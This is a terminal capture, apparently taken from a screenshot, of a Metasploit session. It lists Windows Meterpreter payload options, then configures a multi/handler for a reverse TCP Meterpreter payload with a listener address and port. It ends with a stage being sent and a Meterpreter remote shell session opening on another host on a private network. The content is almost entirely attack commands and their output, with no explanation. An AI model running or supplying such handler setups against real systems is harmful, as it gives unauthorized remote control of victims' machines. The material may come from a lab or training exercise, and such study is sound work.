 capsule@capsule:~/metasploit-framework
set payload windows/meterpreter/bind_tcp_rc4
set payload windows/meterpreter/bind_tcp_uuid
set payload windows/meterpreter/reverse_http
set payload windows/meterpreter/reverse_http_proxy_pstore
set payload windows/meterpreter/reverse_https
set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/reverse_named_pipe
set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter_bind_named_pipe
set payload windows/meterpreter_bind_tcp
set payload windows/meterpreter_reverse_http
set payload windows/meterpreter_reverse_https
set payload windows/meterpreter_reverse_ipv6_tcp
set payload windows/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.18.222
lhost => 192.168.18.222
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.18.222:4444
[*] Sending stage (177734 bytes) to 192.168.18.208
[*] Meterpreter session 2 opened (192.168.18.222:4444 -> 192.168.18.208:57864) at 2025
03-26 17:31:10 -0400
meterpreter >